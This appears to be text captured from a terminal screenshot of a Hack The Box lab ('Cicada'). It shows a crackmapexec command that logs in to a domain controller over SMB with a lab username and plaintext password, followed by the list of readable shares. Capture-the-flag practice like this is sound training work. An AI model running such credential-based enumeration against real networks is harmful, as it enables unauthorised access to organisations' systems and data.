 > crackmapexec smb cicada.htb -u david.orelious -p 'aRt$Lp#7t*VQ!3' --shares
SMB 10.129.102.130 445 CICADA-DC [*] Windows 10.0 Build 20348 x64 (name:CICADA-DC) (d
omain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.102.130 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.129.102.130 445 CICADA-DC [*] Enumerated shares
SMB 10.129.102.130 445 CICADA-DC Share Permissions Remark
SMB 10.129.102.130 445 CICADA-DC ----- ----------- ------
SMB 10.129.102.130 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.102.130 445 CICADA-DC C$ Default share
SMB 10.129.102.130 445 CICADA-DC DEV READ
SMB 10.129.102.130 445 CICADA-DC HR READ
SMB 10.129.102.130 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.102.130 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.129.102.130 445 CICADA-DC SYSVOL READ Logon server share
~/Desktop/htb/htb-boxes/Cicada
>